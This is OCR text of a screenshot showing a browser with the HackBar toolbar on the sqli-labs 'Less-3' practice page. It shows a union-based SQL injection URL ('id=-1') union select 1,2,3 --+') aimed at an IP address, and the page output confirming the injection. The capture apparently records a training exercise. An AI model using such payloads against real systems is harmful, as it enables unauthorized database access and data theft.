 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-3 Error Based- String (...
49.232.171.41/Less-3/index.php?id=-1') union select 1,2,3 --+ 90% 搜索 JS ABP
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://49.232.171.41/Less-3/index.php?id=-1') union select 1,2,3 --+
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-3
完成